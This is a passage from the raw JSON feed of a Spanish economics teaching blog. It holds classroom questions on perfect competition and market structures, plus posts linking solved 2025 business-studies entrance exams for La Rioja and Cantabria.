nube con gran escala (Google Drive, iCloud…) Cambiar de proveedor implica\u0026nbsp;\u003Cstrong data-end=\"2056\" data-start=\"2036\"\u003Ecostes de cambio\u003C\/strong\u003E\u0026nbsp;(migrar archivos, aprender interfaz).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eg) Varias plataformas conectan restaurantes y clientes con app de reparto de comida. Hay comisiones a restaurantes, tarifas de envío, tiempos de entrega y ofertas. Los restaurantes dependen de la\u0026nbsp;\u003Cstrong data-end=\"2457\" data-start=\"2437\"\u003Ebase de usuarios\u003C\/strong\u003E\u0026nbsp;de cada app.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eh) Numerosas marcas de Smartphone de gama media. Pero es necesaria inversión en tecnologías y patentes, campañas intensas de marketing, ecosistemas (iOS\/Android), y cierta\u0026nbsp;\u003Cstrong data-end=\"2776\" data-start=\"2758\"\u003Ediferenciación\u003C\/strong\u003E\u0026nbsp;en cámara\/batería\/servicio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ei) Número limitado de licencias de taxi; entrada de VTC con regulación específica; precios distintos (taxímetro vs. tarifa dinámica), info de tiempos y precio en apps.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ej) Muchas panaderías y supers venden barra estándar; aun así, hay diferencias de\u0026nbsp;\u003Cstrong data-end=\"3425\" data-start=\"3392\"\u003Ehorneado, cercanía y servicio\u003C\/strong\u003E. Los precios no son idénticos, pero sí cercanos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ek) Pocas plataformas de streaming de música dominantes con catálogos amplios y acuerdos editoriales; cuotas mensuales similares;\u0026nbsp;\u003Cstrong data-end=\"3734\" data-start=\"3718\"\u003Eportabilidad\u003C\/strong\u003E\u0026nbsp;de listas entre servicios limitada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eh) Muchos agricultores y mayoristas que venden verduras, producto\u0026nbsp;\u003Cstrong data-end=\"3998\" data-start=\"3985\"\u003Ehomogéneo\u003C\/strong\u003E\u0026nbsp;por categoría, precios similares, información bastante transparente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ei) En cada ruta de viajes de avión operan pocas compañías; cuando una lanza oferta, la otra suele reaccionar; costes fijos altos y necesidad de inversiones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003El) Muchas farmacias pero\u0026nbsp;\u003Cstrong data-end=\"4610\" data-start=\"4573\"\u003Eprecios de medicamentos regulados\u003C\/strong\u003E; requisitos legales para abrir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Em) Muchas cafeterías que venden “café de especialidad”,\u0026nbsp;\u003Cstrong data-end=\"5260\" data-start=\"5242\"\u003Ediferenciación\u003C\/strong\u003E\u0026nbsp;en origen del café, tueste, ambiente y servicios; entrada relativamente sencilla; precios con pequeñas diferencias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003En) Dos o tres operadores ofrecen patinetes alquilados; zonas restringidas, tarifa por minuto; el ayuntamiento limita licencias\/espacios.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eñ) Muchísimas plataformas y academias de enseñanza de inglés; fuerte\u0026nbsp;\u003Cstrong data-end=\"6235\" data-start=\"6217\"\u003Ediferenciación\u003C\/strong\u003E\u0026nbsp;por metodología, tutores, certificados; información abundante (reseñas), entrada\/salida fácil para nuevos cursos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ECriterios:\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm; margin-top: 0cm; text-align: start;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica si se cumplen o no los supuestos de competencia perfecta\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1601921818801980835"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1601921818801980835"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/11\/preguntas-competenciales-competencia-perfecta.html","title":"Preguntas competenciales \"Competencia perfecta\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/17_IAv_EBQY\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-1336093674458589607"},"published":{"$t":"2025-11-20T08:11:00.005+01:00"},"updated":{"$t":"2025-11-20T08:11:44.797+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"Estructuras de mercado\""},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/oLiDtuU2bUo\" width=\"320\" youtube-src-id=\"oLiDtuU2bUo\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003EGasolineras en la autovía\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; margin: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003EDe Málaga a Estepona, te encuentras pocas gasolineras de las mismas marcas. Observas que los precios cambian\u0026nbsp;\u003Cb\u003Emuy poco\u003C\/b\u003E\u0026nbsp;entre estaciones cercanas. ¿Qué nos dice esto sobre el mercado y sus\u0026nbsp;\u003Cb\u003Ebarreras de entrada\u003C\/b\u003E? ¿Cómo afecta al consumidor?\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003ETarea:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; margin: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003Ea) Explica si este es un mercado poco competitivo o muy competitivo.\u003Cbr \/\u003Eb) Señala\u0026nbsp;\u003Cb\u003Edos barreras de entrada\u003C\/b\u003E\u0026nbsp;posibles y su efecto en los precios.\u003Cbr \/\u003Ec) Explica si la gasolina de las diferentes gasolineras es un producto homogéneo o diferenciado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003ECriterios:\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; margin: 0cm; text-align: justify;\"\u003E- Identificación y explicación de la estructura\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; margin: 0cm; text-align: justify;\"\u003E- Barreras realistas\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; margin: 0cm; text-align: justify;\"\u003E- Explicación del tipo de bienes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1336093674458589607"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1336093674458589607"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/11\/pregunta-competencial-estructura-mercado.html","title":"Preguntas competenciales \"Estructuras de mercado\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/oLiDtuU2bUo\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-9056361374548131570"},"published":{"$t":"2025-11-14T10:30:00.005+01:00"},"updated":{"$t":"2025-11-14T10:30:45.170+01:00"},"title":{"type":"text","$t":"Examen resuelto Empresa PAU LA RIOJA 2025 (convocatoria extraordinaria julio)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb style=\"color: red; font-family: arial; text-align: justify;\"\u003EExamen resuelto Empresa PAU LA RIOJA 2025 (convocatoria extraordinaria julio)\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1lebSdfC3_93gd2jFyC5fmmlo5XKr_wig\/view\"\u003EDescargar examen resuelto Empresa LA RIOJA 2025 (extraordinaria julio)\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe height=\"480\" src=\"https:\/\/drive.google.com\/file\/d\/1lebSdfC3_93gd2jFyC5fmmlo5XKr_wig\/preview\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSMt8BdfbAFoXjdF6sZT9nSDmkeHmXMn4Z1rr56lfUmDdY2KFNCWppo9MZMVXdDfctfLGi2YxEFExNgYcUie7doqzqRQcbDOZVofgLzlutMdhZK7X-WridKzEp9iZShPgR_K_W8Dxe4HUx\/s320\/bandera+la+rioja.png\" style=\"caret-color: rgb(0, 0, 238); color: #0000ee; font-family: arial;\" width=\"320\" \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/9056361374548131570"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/9056361374548131570"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/11\/examen-resuelto-empresa-pau-la-rioja_14.html","title":"Examen resuelto Empresa PAU LA RIOJA 2025 (convocatoria extraordinaria julio)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSMt8BdfbAFoXjdF6sZT9nSDmkeHmXMn4Z1rr56lfUmDdY2KFNCWppo9MZMVXdDfctfLGi2YxEFExNgYcUie7doqzqRQcbDOZVofgLzlutMdhZK7X-WridKzEp9iZShPgR_K_W8Dxe4HUx\/s72-c\/bandera+la+rioja.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2000249895702045809"},"published":{"$t":"2025-11-14T10:30:00.002+01:00"},"updated":{"$t":"2025-11-14T10:30:12.861+01:00"},"title":{"type":"text","$t":"Examen resuelto Empresa PAU LA RIOJA 2025 (convocatoria ordinaria junio)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb style=\"color: red; font-family: arial; text-align: justify;\"\u003EExamen resuelto Empresa PAU LA RIOJA 2025 (convocatoria ordinaria junio)\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1od1pRInD1JY6_KnZcD2SYI-Oba1xR9hX\/view\"\u003EDescargar examen resuelto Empresa LA RIOJA 2025 (ordinaria junio)\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe height=\"480\" src=\"https:\/\/drive.google.com\/file\/d\/1od1pRInD1JY6_KnZcD2SYI-Oba1xR9hX\/preview\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSMt8BdfbAFoXjdF6sZT9nSDmkeHmXMn4Z1rr56lfUmDdY2KFNCWppo9MZMVXdDfctfLGi2YxEFExNgYcUie7doqzqRQcbDOZVofgLzlutMdhZK7X-WridKzEp9iZShPgR_K_W8Dxe4HUx\/s320\/bandera+la+rioja.png\" style=\"caret-color: rgb(0, 0, 238); color: #0000ee; font-family: arial;\" width=\"320\" \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2000249895702045809"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2000249895702045809"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/11\/examen-resuelto-empresa-pau-la-rioja.html","title":"Examen resuelto Empresa PAU LA RIOJA 2025 (convocatoria ordinaria junio)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSMt8BdfbAFoXjdF6sZT9nSDmkeHmXMn4Z1rr56lfUmDdY2KFNCWppo9MZMVXdDfctfLGi2YxEFExNgYcUie7doqzqRQcbDOZVofgLzlutMdhZK7X-WridKzEp9iZShPgR_K_W8Dxe4HUx\/s72-c\/bandera+la+rioja.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-587825008803093652"},"published":{"$t":"2025-11-14T10:22:00.002+01:00"},"updated":{"$t":"2025-11-14T10:22:11.944+01:00"},"title":{"type":"text","$t":"Examen resuelto Empresa PAU CANTABRIA 2025 (convocatoria extraordinaria julio)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb style=\"color: red; font-family: arial; text-align: justify;\"\u003EExamen resuelto Empresa PAU CANTABRIA 2025 (convocatoria extraordinaria julio)\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1vgwH5t9pNWtuirfLz9ankcsAdrGmANLN\/view\"\u003EDescargar examen resuelto Empresa CANTABRIA 2025 (extraordinaria julio)\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Ciframe height=\"480\" src=\"https:\/\/drive.google.com\/file\/d\/1vgwH5t9pNWtuirfLz9ankcsAdrGmANLN\/preview\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRybUxE7cH2i1LoJbQefTQggOSsVat5wAbLdEO_iGqrAV8sgvOkRZoVUypSwOA7z7n-oao259oSjWacnYMBZhMRtXaDjxFS5riZOgfy3XJg9qPcPBDwTfj9LDZ44Z91PjPLotO0TsEWT1m\/s1600\/bandera-de-cantabria.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"667\" data-original-width=\"1000\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRybUxE7cH2i1LoJbQefTQggOSsVat5wAbLdEO_iGqrAV8sgvOkRZoVUypSwOA7z7n-oao259oSjWacnYMBZhMRtXaDjxFS5riZOgfy3XJg9qPcPBDwTfj9LDZ44Z91PjPLotO0TsEWT1m\/s320\/bandera-de-cantabria.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/587825008803093652"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/587825008803093652"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/11\/examen-resuelto-empresa-pau-cantabria-2025.html","title":"Examen resuelto Empresa PAU CANTABRIA 2025 (convocatoria extraordinaria julio)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRybUxE7cH2i1LoJbQefTQggOSsVat5wAbLdEO_iGqrAV8sgvOkRZoVUypSwOA7z7n-oao259oSjWacnYMBZhMRtXaDjxFS5riZOgfy3XJg9qPcPBDwTfj9LDZ44Z91PjPLotO0TsEWT1m\/s72-c\/bandera-de-cantabria.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-6935266601854991326"},"published":{"$t":"2025-11-14T10:21:00.002+01:00"},"updated":{"$t":"2025-11-14T10:21:48.235+01:00"},"title":{"type":"text","$t":"Examen resuelto Empresa PAU CANTABRIA 2025 (convocatoria ordinaria junio)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb style=\"color: red; font-family: arial; text-align: justify;\"\u003EExamen resuelto Empresa PAU CANTABRIA 2025 (convocatoria ordinaria junio)\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1vgwH5t9pNWtuirfLz9ankcsAdrGmANLN\/view\"\u003EDescargar examen resuelto Empresa CANTABRIA 2025 (ordinaria junio)\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Ciframe height=\"480\" src=\"https:\/\/drive.google.com\/file\/d\/1vgwH5t9pNWtuirfLz9ankcsAdrGmANLN\/preview\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRybUxE7cH2i1LoJbQefTQggOSsVat5wAbLdEO_iGqrAV8sgvOkRZoVUypSwOA7z7n-oao259oSjWacnYMBZhMRtXaDjxFS5riZOgfy3XJg9qPcPBDwTfj9LDZ44Z91PjPLotO0TsEWT1m\/s1600\/bandera-de-cantabria.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"667\" data-original-width=\"1000\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRybUxE7cH2i1LoJbQefTQggOSsVat5wAbLdEO_iGqrAV8sgvOkRZoVUypSwOA7z7n-oao259oSjWacnYMBZhMRtXaDjxFS5riZOgfy3XJg9qPcPBDwTfj9LDZ44Z91PjPLotO0TsEWT1m\/s320\/bandera-de-cantabria.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6935266601854991326"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6935266601854991326"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/11\/examen-resuelto-empresa-pau-cantabria.html","title":"Examen resuelto Empresa PAU CANTABRIA 2025 (convocatoria ordinaria junio)"}],"author":[{"name":{"$t":"Javier Martínez 